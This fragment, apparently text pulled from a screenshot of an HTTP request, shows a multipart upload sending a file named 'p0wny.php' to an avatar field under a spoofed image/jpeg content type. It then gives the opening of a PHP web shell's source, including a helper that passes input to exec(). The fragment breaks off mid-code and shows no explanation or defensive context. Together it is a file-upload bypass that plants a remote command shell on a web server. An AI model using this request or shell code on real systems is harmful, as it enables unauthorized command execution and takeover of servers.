 23 ------WebKitFormBoundaryBb3g53V7BYmdyU19
24 Content-Disposition: form-data; name="avatar"; filename="p0wny.php"
25 Content-Type: image/jpeg
26
27 <?php
28
29 $SHELL_CONFIG = array(
30     'username' => 'p0wny',
31     'hostname' => 'shell',
32 );
33
34 function expandPath($path) {
35     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
36         exec("echo $match[1]", $stdout);
37         return $stdout[0] . $match[2];
38     }
39     return $path;
40 }